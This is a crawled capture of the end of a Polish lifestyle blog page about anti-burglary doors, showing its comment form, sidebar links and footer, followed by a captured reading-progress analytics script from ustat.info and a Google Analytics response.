		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-wybrac-drzwi-antywlamaniowe/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.dwakolory.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_7_69795efb80c66_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_69795efb80c66" ><script>var block_td_uid_7_69795efb80c66 = new tdBlock();
block_td_uid_7_69795efb80c66.id = "td_uid_7_69795efb80c66";
block_td_uid_7_69795efb80c66.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69795efb80c66_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69795efb80c66_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69795efb80c66.td_column_number = "1";
block_td_uid_7_69795efb80c66.block_type = "td_block_9";
block_td_uid_7_69795efb80c66.post_count = "5";
block_td_uid_7_69795efb80c66.found_posts = "2921";
block_td_uid_7_69795efb80c66.header_color = "#";
block_td_uid_7_69795efb80c66.ajax_pagination_infinite_stop = "";
block_td_uid_7_69795efb80c66.max_num_pages = "585";
tdBlocksArray.push(block_td_uid_7_69795efb80c66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_69795efb80c66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/jak-zadbac-o-skore-twarzy-w-domowym-zaciszu-trendy-w-pielegnacji-2025/" rel="bookmark" title="Jak zadbać o skórę twarzy w domowym zaciszu – trendy w pielęgnacji 2025">Jak zadbać o skórę twarzy w domowym zaciszu – trendy w pielęgnacji 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dwakolory.pl/category/uroda/" class="td-post-category">Uroda</a>                    <span class="td-post-author-name"><a href="https://www.dwakolory.pl/author/dwakolory/">Redakcja Dwakolory.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T10:11:14+00:00" >5 września 2025</time></span>                    <div class="td-module-comments"><a href="https://www.dwakolory.pl/jak-zadbac-o-skore-twarzy-w-domowym-zaciszu-trendy-w-pielegnacji-2025/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/odstraszacze-dzikiej-zwierzyny-do-ogrodu-i-sadu-co-wybrac-w-zaleznosci-od-pory-roku/" rel="bookmark" title="Odstraszacze dzikiej zwierzyny do ogrodu i sadu – co wybrać w zależności od pory roku?">Odstraszacze dzikiej zwierzyny do ogrodu i sadu – co wybrać w zależności od pory...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dwakolory.pl/category/zwierzeta/" class="td-post-category">Zwierzęta</a>                    <span class="td-post-author-name"><a href="https://www.dwakolory.pl/author/dwakolory/">Redakcja Dwakolory.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T14:11:45+00:00" >26 czerwca 2025</time></span>                    <div class="td-module-comments"><a href="https://www.dwakolory.pl/odstraszacze-dzikiej-zwierzyny-do-ogrodu-i-sadu-co-wybrac-w-zaleznosci-od-pory-roku/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/wplyw-designu-klamek-okiennych-na-estetyke-wnetrza-detale-ktore-robia-roznice/" rel="bookmark" title="Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę">Wpływ designu klamek okiennych na estetykę wnętrza – detale, które robią różnicę</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dwakolory.pl/category/dom/" class="td-post-category">Dom</a>                    <span class="td-post-author-name"><a href="https://www.dwakolory.pl/author/dwakolory/">Redakcja Dwakolory.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-10T12:15:31+00:00" >10 marca 2025</time></span>                    <div class="td-module-comments"><a href="https://www.dwakolory.pl/wplyw-designu-klamek-okiennych-na-estetyke-wnetrza-detale-ktore-robia-roznice/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/czy-mozna-wylaczyc-na-noc-filtr-w-akwarium/" rel="bookmark" title="Czy można wyłączyć na noc filtr w akwarium?">Czy można wyłączyć na noc filtr w akwarium?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dwakolory.pl/category/zwierzeta/koralowce-i-skaly-do-akwarium/" class="td-post-category">Koralowce i skały do akwarium</a>                    <span class="td-post-author-name"><a href="https://www.dwakolory.pl/author/dwakoloryz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T14:17:00+00:00" >17 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.dwakolory.pl/czy-mozna-wylaczyc-na-noc-filtr-w-akwarium/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/gdzie-wyrzucic-gabki-do-kapieli/" rel="bookmark" title="Gdzie wyrzucić gąbki do kąpieli?">Gdzie wyrzucić gąbki do kąpieli?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dwakolory.pl/category/dom/kosze-na-smieci-pojemniki-na-odpady/" class="td-post-category">Kosze na śmieci, pojemniki na odpady</a>                    <span class="td-post-author-name"><a href="https://www.dwakolory.pl/author/dwakoloryz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T08:16:00+00:00" >17 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.dwakolory.pl/gdzie-wyrzucic-gabki-do-kapieli/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.dwakolory.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Dom</option>
	<option class="level-0" value="16">Kompoty</option>
	<option class="level-0" value="17">Konserwy mięsne</option>
	<option class="level-0" value="18">Koralowce i skały do akwarium</option>
	<option class="level-0" value="20">Korzenie do akwarium</option>
	<option class="level-0" value="19">Korzenie sztuczne do akwarium</option>
	<option class="level-0" value="21">Kostki rosołowe, buliony</option>
	<option class="level-0" value="22">Kosze na śmieci, pojemniki na odpady</option>
	<option class="level-0" value="23">Koszyki na rower dla psów</option>
	<option class="level-0" value="24">Kotniki i kojce dla rybek do akwarium</option>
	<option class="level-0" value="26">Krakersy</option>
	<option class="level-0" value="27">Kratki i siatki do samochodu dla psów</option>
	<option class="level-0" value="28">Kremy i smarowidła: masło orzechowe, kremy czekoladowe</option>
	<option class="level-0" value="29">Krochmal do prania i prasowania</option>
	<option class="level-0" value="30">Ksylitol</option>
	<option class="level-0" value="31">Kuchnie świata</option>
	<option class="level-0" value="32">Kule do prania i suszenia</option>
	<option class="level-0" value="33">Kultury bakterii</option>
	<option class="level-0" value="34">Kuwety dla kotów i akcesoria</option>
	<option class="level-0" value="35">Kwiaty i rośliny jadalne</option>
	<option class="level-0" value="36">Legowiska dla psa</option>
	<option class="level-0" value="3">Lifestyle</option>
	<option class="level-0" value="5">Moda</option>
	<option class="level-0" value="13">Moto</option>
	<option class="level-0" value="12">Nauka</option>
	<option class="level-0" value="6">Praca</option>
	<option class="level-0" value="4">Rozrywka</option>
	<option class="level-0" value="25">Sery kozie i owcze</option>
	<option class="level-0" value="15">Supermarket</option>
	<option class="level-0" value="8">Uroda</option>
	<option class="level-0" value="7">Zakupy</option>
	<option class="level-0" value="9">Zdrowie</option>
	<option class="level-0" value="14">Zwierzęta</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.dwakolory.pl/"><img src="http://www.dwakolory.pl/wp-content/uploads/2017/10/DWAKOLORY.png" alt="DWAKOLORY" title="DWAKOLORY"/></a></div><div class="footer-text-wrap">Dwakolory.pl to portal lifestyle'owy, na którym piszemy na wiele ciekawych tematów z różnych tematyk.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@dwakolory.pl">kontakt@dwakolory.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwakolorypl-541433476193709/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dwakolory_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69795efb83451_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69795efb83451" ><script>var block_td_uid_10_69795efb83451 = new tdBlock();
block_td_uid_10_69795efb83451.id = "td_uid_10_69795efb83451";
block_td_uid_10_69795efb83451.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_69795efb83451_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69795efb83451_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69795efb83451.td_column_number = "1";
block_td_uid_10_69795efb83451.block_type = "td_block_7";
block_td_uid_10_69795efb83451.post_count = "3";
block_td_uid_10_69795efb83451.found_posts = "2921";
block_td_uid_10_69795efb83451.header_color = "";
block_td_uid_10_69795efb83451.ajax_pagination_infinite_stop = "";
block_td_uid_10_69795efb83451.max_num_pages = "974";
tdBlocksArray.push(block_td_uid_10_69795efb83451);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_69795efb83451 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dwakolory.pl/romantyczne-suknie-slubne-dla-kobiet-z-malym-biustem/" rel="bookmark" title="Romantyczne suknie ślubne dla kobiet z małym biustem"><img width="100" height="70" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2019/01/16-100x70.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2019/01/16-100x70.jpg 100w, https://www.dwakolory.pl/wp-content/uploads/2019/01/16-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Romantyczne suknie ślubne dla kobiet z małym biustem" title="Romantyczne suknie ślubne dla kobiet z małym biustem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/romantyczne-suknie-slubne-dla-kobiet-z-malym-biustem/" rel="bookmark" title="Romantyczne suknie ślubne dla kobiet z małym biustem">Romantyczne suknie ślubne dla kobiet z małym biustem</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dwakolory.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T09:59:15+00:00" >15 stycznia 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dwakolory.pl/torebki-kazar-poznaj-wiosenne-trendy/" rel="bookmark" title="Torebki Kazar – poznaj wiosenne trendy"><img width="100" height="70" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2018/04/Fot-1-torebki-Kazar-100x70.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2018/04/Fot-1-torebki-Kazar-100x70.jpg 100w, https://www.dwakolory.pl/wp-content/uploads/2018/04/Fot-1-torebki-Kazar-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Torebki Kazar – poznaj wiosenne trendy"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/torebki-kazar-poznaj-wiosenne-trendy/" rel="bookmark" title="Torebki Kazar – poznaj wiosenne trendy">Torebki Kazar – poznaj wiosenne trendy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dwakolory.pl/category/moda/" class="td-post-category">Moda</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-19T09:35:18+00:00" >19 kwietnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dwakolory.pl/suchosc-oka-jak-ja-skutecznie-leczyc/" rel="bookmark" title="Suchość oka – jak ją skutecznie leczyć?"><img width="100" height="70" class="entry-thumb" src="https://www.dwakolory.pl/wp-content/uploads/2017/12/suche_oko_leczenie_kroplami-100x70.jpg" srcset="https://www.dwakolory.pl/wp-content/uploads/2017/12/suche_oko_leczenie_kroplami-100x70.jpg 100w, https://www.dwakolory.pl/wp-content/uploads/2017/12/suche_oko_leczenie_kroplami-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Suchość oka – jak ją skutecznie leczyć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dwakolory.pl/suchosc-oka-jak-ja-skutecznie-leczyc/" rel="bookmark" title="Suchość oka – jak ją skutecznie leczyć?">Suchość oka – jak ją skutecznie leczyć?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dwakolory.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-05T17:27:42+00:00" >5 grudnia 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_69795efb88a5f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69795efb88a5f" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.dwakolory.pl/category/dom/">Dom<span class="td-cat-no">427</span></a></li><li><a href="https://www.dwakolory.pl/category/praca/">Praca<span class="td-cat-no">208</span></a></li><li><a href="https://www.dwakolory.pl/category/zakupy/supermarket/kuchnie-swiata/">Kuchnie świata<span class="td-cat-no">117</span></a></li><li><a href="https://www.dwakolory.pl/category/zakupy/supermarket/kremy-i-smarowidla-maslo-orzechowe-kremy-czekoladowe/">Kremy i smarowidła: masło orzechowe, kremy czekoladowe<span class="td-cat-no">112</span></a></li><li><a href="https://www.dwakolory.pl/category/zakupy/supermarket/sery-kozie-i-owcze/">Sery kozie i owcze<span class="td-cat-no">110</span></a></li><li><a href="https://www.dwakolory.pl/category/zakupy/supermarket/konserwy-miesne/">Konserwy mięsne<span class="td-cat-no">106</span></a></li><li><a href="https://www.dwakolory.pl/category/zwierzeta/kuwety-dla-kotow-i-akcesoria/">Kuwety dla kotów i akcesoria<span class="td-cat-no">106</span></a></li><li><a href="https://www.dwakolory.pl/category/zakupy/supermarket/ksylitol/">Ksylitol<span class="td-cat-no">106</span></a></li><li><a href="https://www.dwakolory.pl/category/dom/krochmal-do-prania-i-prasowania/">Krochmal do prania i prasowania<span class="td-cat-no">105</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; dwakolory.pl | 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 69795efb891d0
    -->

    <script type='text/javascript' src='https://www.dwakolory.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.dwakolory.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dwakolory.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dwakolory.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dwakolory.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/75680066.7mpmsvg3kl9qlqnsb6XpptX4qm9inq
body_size: 6998
content:
if(top.window.Xd611ac13619189cbffe42967aeb15825==undefined) {top.window.Xd611ac13619189cbffe42967aeb15825=1;X75680066={a:function(){I75680066="7mpmsvg3kl9qlqnsb6XpptX4qm9inq";coo_n="us"+("t"+"at_")+I75680066+"=";coo_s=document.cookie.split(";");coo_uu_75680066=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_75680066=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I75680066+'_'+coo_uu_75680066+'?sess=76597813371900&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X75680066.w_act=1;X75680066.w_act_single=0;});this.aE(top.window,"blur",function(){X75680066.w_act_single=1;X75680066.lifelimit=(new Date().getTime())+3*60*1000;X75680066.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X75680066.aE(d,"mousemove",X75680066.rIT);X75680066.aE(d,"click",X75680066.rIT);X75680066.aE(w,"scroll",X75680066.rIT);X75680066.aE(d,"keyup",X75680066.rIT);X75680066.aE(d,"touchstart",X75680066.rIT);X75680066.aE(d,"touchmove",X75680066.rIT);X75680066.rIT();});this.ping=function(){if(X75680066.stopped!=0) return false;t=(new Date().getTime());if(X75680066.w_act==1 || X75680066.w_act_single==1) {X75680066.im('/livestat/7mpmsvg3kl9qlqnsb6XpptX4qm9inq/76597813371900?p='+X75680066.pos_progress+'&t='+t+X75680066.e_info);if(X75680066.e_info!="") X75680066.e_info="";if(X75680066.w_act_single==1) {X75680066.w_act=0;X75680066.w_act_single=0;}} else {if(t>X75680066.lifelimit) X75680066.imX();}if(t>X75680066.t_dur) X75680066.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X75680066.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X75680066;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X75680066.scrl);X.rE(top.window,"resize",X75680066.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V3liaWVyYWolMjBkcnp3aSUyMHo=","UHJhd2RvcG9kb2JuaWUlMjBwciVDMyVCM2IlQzQlOTklMjBrcmFkemllJUM1JUJDeQ==","eiVDNSU4Mm9kemllaiUyMHJvenBvY3puaWUlMjBvZA=="];this.string_end = ["aW5zdHJ1a2NqaSUyMG9icyVDNSU4MnVnaSUyMG1vbnRhJUM1JUJDdQ==","em9ibGlnb3dhbmklMjBkbyUyMGRvJUM1JTgyJUM0JTg1Y3phbmlh","d3pnbCVDNCU5OWR1JTIwcHJvZHVjZW5jaSUyMHMlQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X75680066.rsz();X75680066.scrl();},4500);this.aE(top.window,"resize",function(){if(X75680066.timer_resize!=false) clearTimeout(X75680066.timer_resize);X75680066.timer_resize=setTimeout(X75680066.rsz, 200);});this.aE(top.window,"scroll",function(){if(X75680066.timer_scroll!=false) clearTimeout(X75680066.timer_scroll);X75680066.timer_scroll=setTimeout(X75680066.scrl, 200);});}}setTimeout(X75680066.ping, 250);this.intv=setInterval(X75680066.ping, 5000);},rIT:function(){if(X75680066.intv==false) return false;clearTimeout(X75680066.idleTimer);X75680066.idleTimer=setTimeout(function(){ X75680066.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im75680066=document.createElement("img");im75680066.style.cssText='position:absolute !important; visibility:hidden !important;';im75680066.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im75680066.onload = function(){ if(im75680066.parentNode!=undefined) im75680066.parentNode.removeChild(im75680066); };im75680066.onerror = function(){ if(im75680066.parentNode!=undefined) im75680066.parentNode.removeChild(im75680066); X75680066.imX(); };document.body.appendChild(im75680066);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X75680066.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1501107989&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F&ul=en-us%40posix&dt=Jak%20wybra%C4%87%20drzwi%20antyw%C5%82amaniowe%3F%20%7C%20DwaKolory.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2045259395&gjid=604257289&cid=959900074.1769561854&tid=UA-108233689-1&_gid=1789712093.1769561854&_r=1&_slc=1&z=1643961128
body_size: -449
content:
2,cG-BQVE3P6SLF